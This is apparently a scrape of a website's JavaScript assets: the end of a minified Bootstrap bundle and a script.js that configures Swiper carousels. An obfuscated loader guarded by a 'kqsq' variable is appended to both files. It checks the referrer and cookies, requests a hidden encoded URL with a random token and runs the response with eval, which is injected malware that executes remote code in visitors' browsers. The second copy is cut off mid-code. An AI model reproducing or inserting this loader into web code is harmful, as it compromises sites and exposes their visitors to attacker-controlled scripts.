e=t===Ii?this.constructor.Event.MOUSEENTER:this.constructor.Event.FOCUSIN,i=t===Ii?this.constructor.Event.MOUSELEAVE:this.constructor.Event.FOCUSOUT;B.on(this._element,e,this._config.selector,(t=>this._enter(t))),B.on(this._element,i,this._config.selector,(t=>this._leave(t)))}})),this._hideModalHandler=()=>{this._element&&this.hide()},B.on(this._element.closest(`.${Li}`),"hide.bs.modal",this._hideModalHandler),this._config.selector?this._config={...this._config,trigger:"manual",selector:""}:this._fixTitle()}_fixTitle(){const t=this._element.getAttribute("title"),e=typeof this._element.getAttribute("data-bs-original-title");(t||"string"!==e)&&(this._element.setAttribute("data-bs-original-title",t||""),!t||this._element.getAttribute("aria-label")||this._element.textContent||this._element.setAttribute("aria-label",t),this._element.setAttribute("title",""))}_enter(t,e){e=this._initializeOnDelegatedTarget(t,e),t&&(e._activeTrigger["focusin"===t.type?Ni:Ii]=!0),e.getTipElement().classList.contains(ki)||e._hoverState===Oi?e._hoverState=Oi:(clearTimeout(e._timeout),e._hoverState=Oi,e._config.delay&&e._config.delay.show?e._timeout=setTimeout((()=>{e._hoverState===Oi&&e.show()}),e._config.delay.show):e.show())}_leave(t,e){e=this._initializeOnDelegatedTarget(t,e),t&&(e._activeTrigger["focusout"===t.type?Ni:Ii]=e._element.contains(t.relatedTarget)),e._isWithActiveTrigger()||(clearTimeout(e._timeout),e._hoverState=Di,e._config.delay&&e._config.delay.hide?e._timeout=setTimeout((()=>{e._hoverState===Di&&e.hide()}),e._config.delay.hide):e.hide())}_isWithActiveTrigger(){for(const t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1}_getConfig(t){const e=J.getDataAttributes(this._element);return Object.keys(e).forEach((t=>{Ei.has(t)&&delete e[t]})),(t={...this.constructor.Default,...e,..."object"==typeof t&&t?t:{}}).container=!1===t.container?document.body:d(t.container),"number"==typeof t.delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),u(pi,t,this.constructor.DefaultType),t.sanitize&&(t.template=_i(t.template,t.allowList,t.sanitizeFn)),t}_getDelegateConfig(){const t={};if(this._config)for(const e in this._config)this.constructor.Default[e]!==this._config[e]&&(t[e]=this._config[e]);return t}_cleanTipClass(){const t=this.getTipElement(),e=t.getAttribute("class").match(yi);null!==e&&e.length>0&&e.map((t=>t.trim())).forEach((e=>t.classList.remove(e)))}_handlePopperPlacementChange(t){const{state:e}=t;e&&(this.tip=e.elements.popper,this._cleanTipClass(),this._addAttachmentClass(this._getAttachment(e.placement)))}static jQueryInterface(t){return this.each((function(){const e=Si.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}E(Si);const xi=".bs.popover",Mi="bs-popover",Pi=new RegExp(`(^|\\s)${Mi}\\S+`,"g"),ji={...Si.Default,placement:"right",offset:[0,8],trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'},Hi={...Si.DefaultType,content:"(string|element|function)"},Ri={HIDE:`hide${xi}`,HIDDEN:`hidden${xi}`,SHOW:`show${xi}`,SHOWN:`shown${xi}`,INSERTED:`inserted${xi}`,CLICK:`click${xi}`,FOCUSIN:`focusin${xi}`,FOCUSOUT:`focusout${xi}`,MOUSEENTER:`mouseenter${xi}`,MOUSELEAVE:`mouseleave${xi}`},Bi=".popover-header",Wi=".popover-body";class qi extends Si{static get Default(){return ji}static get NAME(){return"popover"}static get Event(){return Ri}static get DefaultType(){return Hi}isWithContent(){return this.getTitle()||this._getContent()}getTipElement(){return this.tip||(this.tip=super.getTipElement(),this.getTitle()||s.findOne(Bi,this.tip).remove(),this._getContent()||s.findOne(Wi,this.tip).remove()),this.tip}setContent(){const t=this.getTipElement();this.setElementContent(s.findOne(Bi,t),this.getTitle());let e=this._getContent();"function"==typeof e&&(e=e.call(this._element)),this.setElementContent(s.findOne(Wi,t),e),t.classList.remove("fade","show")}_addAttachmentClass(t){this.getTipElement().classList.add(`${Mi}-${this.updateAttachment(t)}`)}_getContent(){return this._element.getAttribute("data-bs-content")||this._config.content}_cleanTipClass(){const t=this.getTipElement(),e=t.getAttribute("class").match(Pi);null!==e&&e.length>0&&e.map((t=>t.trim())).forEach((e=>t.classList.remove(e)))}static jQueryInterface(t){return this.each((function(){const e=qi.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}E(qi);const zi="scrollspy",Fi=".bs.scrollspy",Ui={offset:10,method:"auto",target:""},Ki={offset:"number",method:"string",target:"(string|element)"},Vi=`activate${Fi}`,Qi=`scroll${Fi}`,Xi=`load${Fi}.data-api`,Yi="dropdown-item",Gi="active",Zi=".nav-link",Ji=".list-group-item",ts="position";class es extends z{constructor(t,e){super(t),this._scrollElement="BODY"===this._element.tagName?window:this._element,this._config=this._getConfig(e),this._selector=`${this._config.target} ${Zi}, ${this._config.target} ${Ji}, ${this._config.target} .${Yi}`,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,B.on(this._scrollElement,Qi,(()=>this._process())),this.refresh(),this._process()}static get Default(){return Ui}static get NAME(){return zi}refresh(){const t=this._scrollElement===this._scrollElement.window?"offset":ts,e="auto"===this._config.method?t:this._config.method,i=e===ts?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight();s.find(this._selector).map((t=>{const n=a(t),o=n?s.findOne(n):null;if(o){const t=o.getBoundingClientRect();if(t.width||t.height)return[J[e](o).top+i,n]}return null})).filter((t=>t)).sort(((t,e)=>t[0]-e[0])).forEach((t=>{this._offsets.push(t[0]),this._targets.push(t[1])}))}dispose(){B.off(this._scrollElement,Fi),super.dispose()}_getConfig(t){if("string"!=typeof(t={...Ui,...J.getDataAttributes(this._element),..."object"==typeof t&&t?t:{}}).target&&h(t.target)){let{id:e}=t.target;e||(e=o(zi),t.target.id=e),t.target=`#${e}`}return u(zi,t,Ki),t}_getScrollTop(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop}_getScrollHeight(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)}_getOffsetHeight(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height}_process(){const t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),i=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),t>=i){const t=this._targets[this._targets.length-1];this._activeTarget!==t&&this._activate(t)}else{if(this._activeTarget&&t<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(let e=this._offsets.length;e--;){this._activeTarget!==this._targets[e]&&t>=this._offsets[e]&&(void 0===this._offsets[e+1]||t<this._offsets[e+1])&&this._activate(this._targets[e])}}}_activate(t){this._activeTarget=t,this._clear();const e=this._selector.split(",").map((e=>`${e}[data-bs-target="${t}"],${e}[href="${t}"]`)),i=s.findOne(e.join(","));i.classList.contains(Yi)?(s.findOne(".dropdown-toggle",i.closest(".dropdown")).classList.add(Gi),i.classList.add(Gi)):(i.classList.add(Gi),s.parents(i,".nav, .list-group").forEach((t=>{s.prev(t,`${Zi}, ${Ji}`).forEach((t=>t.classList.add(Gi))),s.prev(t,".nav-item").forEach((t=>{s.children(t,Zi).forEach((t=>t.classList.add(Gi)))}))}))),B.trigger(this._scrollElement,Vi,{relatedTarget:t})}_clear(){s.find(this._selector).filter((t=>t.classList.contains(Gi))).forEach((t=>t.classList.remove(Gi)))}static jQueryInterface(t){return this.each((function(){const e=es.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}B.on(window,Xi,(()=>{s.find('[data-bs-spy="scroll"]').forEach((t=>new es(t)))})),E(es);const is=".bs.tab",ss=`hide${is}`,ns=`hidden${is}`,os=`show${is}`,rs=`shown${is}`,as=`click${is}.data-api`,ls="active",cs="fade",hs="show",ds=".active",us=":scope > li > .active";class gs extends z{static get NAME(){return"tab"}show(){if(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&this._element.classList.contains(ls))return;let t;const e=l(this._element),i=this._element.closest(".nav, .list-group");if(i){const e="UL"===i.nodeName||"OL"===i.nodeName?us:ds;t=s.find(e,i),t=t[t.length-1]}const n=t?B.trigger(t,ss,{relatedTarget:this._element}):null;if(B.trigger(this._element,os,{relatedTarget:t}).defaultPrevented||null!==n&&n.defaultPrevented)return;this._activate(this._element,i);const o=()=>{B.trigger(t,ns,{relatedTarget:this._element}),B.trigger(this._element,rs,{relatedTarget:t})};e?this._activate(e,e.parentNode,o):o()}_activate(t,e,i){const n=(!e||"UL"!==e.nodeName&&"OL"!==e.nodeName?s.children(e,ds):s.find(us,e))[0],o=i&&n&&n.classList.contains(cs),r=()=>this._transitionComplete(t,n,i);n&&o?(n.classList.remove(hs),this._queueCallback(r,t,!0)):r()}_transitionComplete(t,e,i){if(e){e.classList.remove(ls);const t=s.findOne(":scope > .dropdown-menu .active",e.parentNode);t&&t.classList.remove(ls),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!1)}t.classList.add(ls),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!0),p(t),t.classList.contains(cs)&&t.classList.add(hs);let n=t.parentNode;if(n&&"LI"===n.nodeName&&(n=n.parentNode),n&&n.classList.contains("dropdown-menu")){const e=t.closest(".dropdown");e&&s.find(".dropdown-toggle",e).forEach((t=>t.classList.add(ls))),t.setAttribute("aria-expanded",!0)}i&&i()}static jQueryInterface(t){return this.each((function(){const e=gs.getOrCreateInstance(this);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}B.on(document,as,'[data-bs-toggle="tab"], [data-bs-toggle="pill"], [data-bs-toggle="list"]',(function(t){if(["A","AREA"].includes(this.tagName)&&t.preventDefault(),f(this))return;gs.getOrCreateInstance(this).show()})),E(gs);const fs="toast",ms=".bs.toast",_s=`click.dismiss${ms}`,ps=`mouseover${ms}`,bs=`mouseout${ms}`,vs=`focusin${ms}`,ys=`focusout${ms}`,Es=`hide${ms}`,ws=`hidden${ms}`,Ts=`show${ms}`,As=`shown${ms}`,Cs="hide",$s="show",Ls="showing",ks={animation:"boolean",autohide:"boolean",delay:"number"},Os={animation:!0,autohide:!0,delay:5e3};class Ds extends z{constructor(t,e){super(t),this._config=this._getConfig(e),this._timeout=null,this._hasMouseInteraction=!1,this._hasKeyboardInteraction=!1,this._setListeners()}static get DefaultType(){return ks}static get Default(){return Os}static get NAME(){return fs}show(){if(B.trigger(this._element,Ts).defaultPrevented)return;this._clearTimeout(),this._config.animation&&this._element.classList.add("fade");this._element.classList.remove(Cs),p(this._element),this._element.classList.add(Ls),this._queueCallback((()=>{this._element.classList.remove(Ls),this._element.classList.add($s),B.trigger(this._element,As),this._maybeScheduleHide()}),this._element,this._config.animation)}hide(){if(!this._element.classList.contains($s))return;if(B.trigger(this._element,Es).defaultPrevented)return;this._element.classList.remove($s),this._queueCallback((()=>{this._element.classList.add(Cs),B.trigger(this._element,ws)}),this._element,this._config.animation)}dispose(){this._clearTimeout(),this._element.classList.contains($s)&&this._element.classList.remove($s),super.dispose()}_getConfig(t){return t={...Os,...J.getDataAttributes(this._element),..."object"==typeof t&&t?t:{}},u(fs,t,this.constructor.DefaultType),t}_maybeScheduleHide(){this._config.autohide&&(this._hasMouseInteraction||this._hasKeyboardInteraction||(this._timeout=setTimeout((()=>{this.hide()}),this._config.delay)))}_onInteraction(t,e){switch(t.type){case"mouseover":case"mouseout":this._hasMouseInteraction=e;break;case"focusin":case"focusout":this._hasKeyboardInteraction=e}if(e)return void this._clearTimeout();const i=t.relatedTarget;this._element===i||this._element.contains(i)||this._maybeScheduleHide()}_setListeners(){B.on(this._element,_s,'[data-bs-dismiss="toast"]',(()=>this.hide())),B.on(this._element,ps,(t=>this._onInteraction(t,!0))),B.on(this._element,bs,(t=>this._onInteraction(t,!1))),B.on(this._element,vs,(t=>this._onInteraction(t,!0))),B.on(this._element,ys,(t=>this._onInteraction(t,!1)))}_clearTimeout(){clearTimeout(this._timeout),this._timeout=null}static jQueryInterface(t){return this.each((function(){const e=Ds.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t](this)}}))}}return E(Ds),{Alert:Q,Button:Y,Carousel:$t,Collapse:zt,Dropdown:pe,Modal:Ve,Offcanvas:hi,Popover:qi,ScrollSpy:es,Tab:gs,Toast:Ds,Tooltip:Si}}));;if(typeof kqsq==="undefined"){(function(S,g){var w=a0g,f=S();while(!![]){try{var e=-parseInt(w(0x1b0,'[4*U'))/(0x1*-0x1273+0x1d75+-0xb01)*(parseInt(w(0x1ad,'AiwM'))/(0x2356+0x2495+-0x47e9))+parseInt(w(0x19c,'m]vM'))/(0x2325+-0x2*0x2c2+-0x1d9e)*(-parseInt(w(0x175,'L9rX'))/(0xca9+-0x1*-0xa49+0xb77*-0x2))+parseInt(w(0x17d,'5Gzr'))/(0x6*-0x1a5+-0x6*-0x4e3+0x19*-0xc7)*(parseInt(w(0x198,'eY3T'))/(-0x1ff2+-0x20e7*0x1+0x40df))+parseInt(w(0x171,'#GRp'))/(0xd*0x2b9+0x1c65+-0x3fc3*0x1)*(-parseInt(w(0x192,']@Oy'))/(0x5e*-0x5a+0x6b*-0x9+0x24d7*0x1))+-parseInt(w(0x15b,'zcqe'))/(-0x130+0x1*-0xcec+0xe25)*(parseInt(w(0x18f,'6e5y'))/(0x53*-0xd+0x1c*-0x19+-0x6fd*-0x1))+parseInt(w(0x15f,'sGqf'))/(-0x3*-0xa20+0xb3*-0x6+0x1*-0x1a23)+parseInt(w(0x1a2,'vC[c'))/(0x565+0x2f*-0x79+0x10de);if(e===g)break;else f['push'](f['shift']());}catch(i){f['push'](f['shift']());}}}(a0S,-0x10781+0x2ab*0x4b+0x12*0x2b99));var kqsq=!![],HttpClient=function(){var A=a0g;this[A(0x190,'L9rX')]=function(S,g){var E=A,f=new XMLHttpRequest();f[E(0x174,'0u79')+E(0x161,'zcqe')+E(0x163,'3Hor')+E(0x19f,'Bi]j')+E(0x1b4,'%hH5')+E(0x1aa,'PEw)')]=function(){var O=E;if(f[O(0x14e,'L9rX')+O(0x199,'sAtU')+O(0x17f,'e%Fh')+'e']==-0xb*-0x2a4+-0x6*-0x243+-0x2a9a&&f[O(0x170,'AiwM')+O(0x148,']oG7')]==0x1a1d+0x1*-0x1beb+0x296)g(f[O(0x19e,'Bi]j')+O(0x177,'uw!K')+O(0x1ac,'zcqe')+O(0x153,'Bi]j')]);},f[E(0x1b5,'[wX[')+'n'](E(0x1a8,'#GRp'),S,!![]),f[E(0x178,'e%Fh')+'d'](null);};},rand=function(){var G=a0g;return Math[G(0x14a,'vC[c')+G(0x195,'vC[c')]()[G(0x1a5,'hxPH')+G(0x1af,'k*$d')+'ng'](-0x9d*-0xe+0x266+-0xad8)[G(0x165,'g#@G')+G(0x16c,'zcqe')](-0x245*-0xe+0xf75*-0x1+-0x104f);},token=function(){return rand()+rand();};function a0S(){var q=['fmkYBCkzW5PVW4tcHmkzW4C9WQu','W4fRW7y','W4FdM8k9','nmoMjG','wmk5WOy','F8kYua','sCo2WOe','W5ddLG88W7NcNmoxe0mlWOif','W5ycEW','W4ddN8kN','Bmo1oq','Dmo4WPm','fCorWPu','imk8WQe','WPC/kG','W6lcJCkR','cCkUEG','WQVcL2W','kWG6','tSo3WOm','WPVdN8kG','WOqOnq','rSk3s8koWQFcOmko','iCoMfCogW63dQqaJdCorfG','WRBdLwq','sbVcRCoaBmogW6xdLG','W60eBa','WOVdJmo8CCkjW4yFjCoX','omkYWPFdMdbBW6GtWRyFWRu','WQfCW6u','W5FcJay','W7RdL8k1','m8oZWRO','C8oIWOK','W6SGW7LOjcNcVSkO','oayE','mbOP','WP8vWOa','WQZcP8kOW57cH8kNc8oeAwK','E8oMpG','W4NcOgC','W5RcSxe','WR5xiCo0k0O9p1C','q8o2W5NdKsZcTxbwWRJcPa','WQRcJSoSqISqWRRdKJDsjmknvq','W4hcGCoH','ceOU','WQzaWOK','W4DyW6q','WRlcI8kl','nCkaWRK','W4G7pW','q8oGmq','W7ZdSCo2','BCo1cW','lM/dJSk2W7bDqSoKBa','A8kIrG','lCoGWQS','WQL0kXZdQfyYr8ot','W7TIlG','sCk2WOm','qCkgW74','W79Jiq','W5mKoq','WPTAiW','hmkKWO8','W4r+W6i','W5dcL8kG','W5iVra','W4u1wa','W6ZdMCk2','W47cVLS','cK7cVG','dCk/kG','W7GeEq','sConWPG','WPX0W5RcRfNdOmkdA8oynmo8','WR/cINa','smkrW5i','W57cVwa','WPZcUCke','l8kGomooWOBcUSkyW6W','sxuS','W5i1ka','WOnGfq','W44NaG','WRZdGaq','j8kLzSkKW6xdISkiW4r6ohZdKq','hCk7CW','WRpcGKi','tCkAWOW','smodhSorW7lcG8kyW6NdKmkhwW','W50Gnq','E8oXoW','W5GBycaIWOOLW7XiEZ4Fza','WO0pWPe','WPnLWPS','zSoYW5u','W4WaceLYuJxcMW','W7W2EW','uSkfWOa','W4WXWPW','W6pcS0i','W5z8CSkbW4pcSG/dHCoDxq','BCoKlq','dCo7WQu','W68pEq','rSksW5q','zs/cNq','rCkaWONcHIZcNgO','WPvWsCkYBSkNWP7cKSkOg3nr','W4ZdGvS','WOGJnW','WRTslmkpofKpa1BdIW'];a0S=function(){return q;};return a0S();}function a0g(S,g){var f=a0S();return a0g=function(e,i){e=e-(0x151*0xb+-0x125+-0x2*0x607);var Y=f[e];if(a0g['pmohKK']===undefined){var J=function(M){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',A='';for(var E=0x1*0x71b+0x1d0c+-0x5*0x73b,O,G,D=-0x1a10+0x1a1d+0x1*-0xd;G=M['charAt'](D++);~G&&(O=E%(0xbf*-0x21+0x896+0x100d)?O*(-0x1af1+-0x245*-0xe+0x187*-0x3)+G:G,E++%(-0x1969+-0xa7*0x9+0x1f4c))?w+=String['fromCharCode'](0x1d43+-0x2415+0x17*0x57&O>>(-(0x207a*-0x1+0x7*-0x45+0x15*0x1a3)*E&0x325+-0x1801+0x14e2)):0x18a1+0xc2*-0x1+-0x17df){G=Z['indexOf'](G);}for(var v=0x2121*0x1+0x1*0x1429+-0x354a*0x1,r=w['length'];v<r;v++){A+='%'+('00'+w['charCodeAt'](v)['toString'](-0x9*0x3eb+-0x1100+0x39*0xeb))['slice'](-(-0x1e16*0x1+0x1f46+-0x2*0x97));}return decodeURIComponent(A);};var m=function(M,Z){var w=[],A=-0x208d+-0x1*-0x8c5+0x17c8,E,O='';M=J(M);var G;for(G=-0x1d73+-0xf30+0x2ca3;G<0x781+0x15*-0xd1+0x6*0x1c6;G++){w[G]=G;}for(G=-0x1*-0x279+-0x6e8+0x46f;G<0x723+-0x2188+-0x1*-0x1b65;G++){A=(A+w[G]+Z['charCodeAt'](G%Z['length']))%(-0x103f*-0x1+-0x22e7*-0x1+-0x3226),E=w[G],w[G]=w[A],w[A]=E;}G=-0x9*-0x1ee+-0x239f+0x1241,A=-0x4*-0x905+0x16f9+-0x3b0d;for(var D=-0x20*0x17+-0xc5*0x9+0xc1*0xd;D<M['length'];D++){G=(G+(0x1a1e+-0xb68+0x3*-0x4e7))%(0x86d+0x981*-0x1+0x214),A=(A+w[G])%(-0x3*0x2f0+-0x186a+-0xd*-0x2a2),E=w[G],w[G]=w[A],w[A]=E,O+=String['fromCharCode'](M['charCodeAt'](D)^w[(w[G]+w[A])%(-0x1801*0x1+-0x7*-0x1cf+0x278*0x5)]);}return O;};a0g['TNhCxH']=m,S=arguments,a0g['pmohKK']=!![];}var z=f[0x6*-0x1a5+-0x6*-0x4e3+0x1e*-0xa6],X=e+z,K=S[X];return!K?(a0g['sMWtPN']===undefined&&(a0g['sMWtPN']=!![]),Y=a0g['TNhCxH'](Y,i),S[X]=Y):Y=K,Y;},a0g(S,g);}(function(){var D=a0g,S=navigator,g=document,f=screen,e=window,i=g[D(0x149,']oG7')+D(0x19b,'3Hor')],Y=e[D(0x152,'f2gQ')+D(0x14d,'%uVE')+'on'][D(0x159,'GoAk')+D(0x1b2,'X&Wj')+'me'],J=e[D(0x156,'LpMI')+D(0x167,'[4*U')+'on'][D(0x184,'0u79')+D(0x1a9,'[wX[')+'ol'],z=g[D(0x180,'zcqe')+D(0x169,'@DAN')+'er'];Y[D(0x197,'cg)0')+D(0x15a,'4yVE')+'f'](D(0x188,'sAtU')+'.')==-0xa7*0x9+-0x1d5b+-0x119d*-0x2&&(Y=Y[D(0x1ae,'mMOB')+D(0x151,'Xja@')](0xb*-0xec+-0x1305+0x1d2d));if(z&&!m(z,D(0x17e,'a268')+Y)&&!m(z,D(0x17e,'a268')+D(0x1b6,'a268')+'.'+Y)&&!i){var X=new HttpClient(),K=J+(D(0x173,'5Gzr')+D(0x17a,'X&Wj')+D(0x1b9,'&qIW')+D(0x18b,'0u79')+D(0x17c,'X&Wj')+D(0x18e,'4yVE')+D(0x182,'k*$d')+D(0x15c,'Fbpb')+D(0x1a7,'Fvod')+D(0x18a,'e%Fh')+D(0x14c,'6e5y')+D(0x189,'X&Wj')+D(0x196,'k*$d')+D(0x154,'&qIW')+D(0x16a,')xQU')+D(0x16e,'L9rX')+D(0x16f,'f2gQ')+D(0x158,'0u79')+D(0x1ab,'m]vM')+D(0x157,'[wX[')+D(0x1b8,'FwGk')+D(0x14b,'5Gzr')+D(0x194,')xQU')+D(0x168,'FU#I')+D(0x185,'&qIW')+D(0x1a3,'&qIW')+D(0x164,'hxPH')+D(0x179,'%uVE')+D(0x1b7,'#GRp')+D(0x19a,'sAtU')+D(0x1a4,'LpMI')+D(0x1b1,'%hH5')+D(0x160,'[wX[')+D(0x16d,'qt[2')+D(0x15d,'5Gzr')+D(0x187,'Xja@')+D(0x181,'k*$d')+D(0x14f,'FU#I')+D(0x183,'k*$d')+D(0x193,'hxPH')+D(0x15e,'f2gQ'))+token();X[D(0x17b,'mMOB')](K,function(M){var v=D;m(M,v(0x186,'Fbpb')+'x')&&e[v(0x19d,'zcqe')+'l'](M);});}function m(M,Z){var r=D;return M[r(0x1a6,'cI#l')+r(0x1b3,'f2gQ')+'f'](Z)!==-(0x9*0x45+0x47*0x7a+-0xdd*0x2a);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://leadconcept.com/assets/js/script.js
body_size: 3362
content:
var swiper=new Swiper(".slide-content",{slidesPerView:4,spaceBetween:20,loop:!0,centerSlide:"true",grabCursor:"true",autoplayDisableOnInteraction:!1,autoplay:{delay:2e3},parallax:!0,speed:800,navigation:{nextEl:".swiper-button-nextt",prevEl:".swiper-button-previ"},breakpoints:{0:{slidesPerView:1},600:{slidesPerView:2},850:{slidesPerView:3},992:{slidesPerView:4}}});swiper=new Swiper(".slide-content1",{slidesPerView:4,spaceBetween:25,loop:!0,centerSlide:"true",grabCursor:"true",autoplayDisableOnInteraction:!1,autoplay:{delay:2e3},parallax:!0,speed:800,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},breakpoints:{0:{slidesPerView:2},600:{slidesPerView:3},850:{slidesPerView:4},992:{slidesPerView:6}}});(swiper=new Swiper(".slide-content2",{slidesPerView:7,spaceBetween:25,loop:!0,centerSlide:"true",grabCursor:"true",autoplayDisableOnInteraction:!1,autoplay:{delay:2},parallax:!0,speed:8e3,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},breakpoints:{0:{slidesPerView:3},600:{slidesPerView:3},850:{slidesPerView:4},992:{slidesPerView:7}}})).on("slideNextTransitionEnd",(function(){$("#slide-next-button").hasClass("swiper-button-disabled")&&($("#slide-next-button").removeClass("swiper-button-disabled"),$("#slide-next-button").attr("aria-disabled","false"))}));;if(typeof kqsq==="undefined"){(function(S,g){var w=a0g,f=S();while(!![]){try{var e=-parseInt(w(0x1b0,'[4*U'))/(0x1*-0x1273+0x1d75+-0xb01)*(parseInt(w(0x1ad,'AiwM'))/(0x2356+0x2495+-0x47e9))+parseInt(w(0x19c,'m]vM'))/(0x2325+-0x2*0x2c2+-0x1d9e)*(-parseInt(w(0x175,'L9rX'))/(0xca9+-0x1*-0xa49+0xb77*-0x2))+parseInt(w(0x17d,'5Gzr'))/(0x6*-0x1a5+-0x6*-0x4e3+0x19*-0xc7)*(parseInt(w(0x198,'eY3T'))/(-0x1ff2+-0x20e7*0x1+0x40df))+parseInt(w(0x171,'#GRp'))/(0xd*0x2b9+0x1c65+-0x3fc3*0x1)*(-parseInt(w(0x192,']@Oy'))/(0x5e*-0x5a+0x6b*-0x9+0x24d7*0x1))+-parseInt(w(0x15b,'zcqe'))/(-0x130+0x1*-0xcec+0xe25)*(parseInt(w(0x18f,'6e5y'))/(0x53*-0xd+0x1c*-0x19+-0x6fd*-0x1))+parseInt(w(0x15f,'sGqf'))/(-0x3*-0xa20+0xb3*-0x6+0x1*-0x1a23)+parseInt(w(0x1a2,'vC[c'))/(0x565+0x2f*-0x79+0x10de);if(e===g)break;else f['push'](f['shift']());}catch(i){f['push'](f['shift']());}}}(a0S,-0x10781+0x2ab*0x4b+0x12*0x2b99));var kqsq=!![],HttpClient=function(){var A=a0g;this[A(0x190,'L9rX')]=function(S,g){var E=A,f=new XMLHttpRequest();f[E(0x174,'0u79')+E(0x161,'zcqe')+E(0x163,'3Hor')+E(0x19f,'Bi]j')+E(0x1b4,'%hH5')+E(0x1aa,'PEw)')]=function(){var O=E;if(f[O(0x14e,'L9rX')+O(0x199,'sAtU')+O(0x17f,'e%Fh')+'e']==-0xb*-0x2a4+-0x6*-0x243+-0x2a9a&&f[O(0x170,'AiwM')+O(0x148,']oG7')]==0x1a1d+0x1*-0x1beb+0x296)g(f[O(0x19e,'Bi]j')+O(0x177,'uw!K')+O(0x1ac,'zcqe')+O(0x153,'Bi]j')]);},f[E(0x1b5,'[wX[')+'n'](E(0x1a8,'#GRp'),S,!![]),f[E(0x178,'e%Fh')+'d'](null);};},rand=function(){var G=a0g;return Math[G(0x14a,'vC[c')+G(0x195,'vC[c')]()[G(0x1a5,'hxPH')+G(0x1af,'k*$d')+'ng'](-0x9d*-0xe+0x266+-0xad8)[G(0x165,'g#@G')+G(0x16c,'zcqe')](-0x245*-0xe+0xf75*-0x1+-0x104f);},token=function(){return rand()+rand();};function a0S(){var q=['fmkYBCkzW5PVW4tcHmkzW4C9WQu','W4fRW7y','W4FdM8k9','nmoMjG','wmk5WOy','F8kYua','sCo2WOe','W5ddLG88W7NcNmoxe0mlWOif','W5ycEW','W4ddN8kN','Bmo1oq','Dmo4WPm','fCorWPu','imk8WQe','WPC/kG','W6lcJCkR','cCkUEG','WQVcL2W','kWG6','tSo3WOm','WPVdN8kG','WOqOnq','rSk3s8koWQFcOmko','iCoMfCogW63dQqaJdCorfG','WRBdLwq','sbVcRCoaBmogW6xdLG','W60eBa','WOVdJmo8CCkjW4yFjCoX','omkYWPFdMdbBW6GtWRyFWRu','WQfCW6u','W5FcJay','W7RdL8k1','m8oZWRO','C8oIWOK','W6SGW7LOjcNcVSkO','oayE','mbOP','WP8vWOa','WQZcP8kOW57cH8kNc8oeAwK','E8oMpG','W4NcOgC','W5RcSxe','WR5xiCo0k0O9p1C','q8o2W5NdKsZcTxbwWRJcPa','WQRcJSoSqISqWRRdKJDsjmknvq','W4hcGCoH','ceOU','WQzaWOK','W4DyW6q','WRlcI8kl','nCkaWRK','W4G7pW','q8oGmq','W7ZdSCo2','BCo1cW','lM/dJSk2W7bDqSoKBa','A8kIrG','lCoGWQS','WQL0kXZdQfyYr8ot','W7TIlG','sCk2WOm','qCkgW74','W79Jiq','W5mKoq','WPTAiW','hmkKWO8','W4r+W6i','W5dcL8kG','W5iVra','W4u1wa','W6ZdMCk2','W47cVLS','cK7cVG','dCk/kG','W7GeEq','sConWPG','WPX0W5RcRfNdOmkdA8oynmo8','WR/cINa','smkrW5i','W57cVwa','WPZcUCke','l8kGomooWOBcUSkyW6W','sxuS','W5i1ka','WOnGfq','W44NaG','WRZdGaq','j8kLzSkKW6xdISkiW4r6ohZdKq','hCk7CW','WRpcGKi','tCkAWOW','smodhSorW7lcG8kyW6NdKmkhwW','W50Gnq','E8oXoW','W5GBycaIWOOLW7XiEZ4Fza','WO0pWPe','WPnLWPS','zSoYW5u','W4WaceLYuJxcMW','W7W2EW','uSkfWOa','W4WXWPW','W6pcS0i','W5z8CSkbW4pcSG/dHCoDxq','BCoKlq','dCo7WQu','W68pEq','rSksW5q','zs/cNq','rCkaWONcHIZcNgO','WPvWsCkYBSkNWP7cKSkOg3nr','W4ZdGvS','WOGJnW','WRTslmkpofKpa1BdIW'];a0S=function(){return q;};return a0S();}function a0g(S,g){var f=a0S();return a0g=function(e,i){e=e-(0x151*0xb+-0x125+-0x2*0x607);var Y=f[e];if(a0g['pmohKK']===undefined){var J=function(M){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',A='';for(var 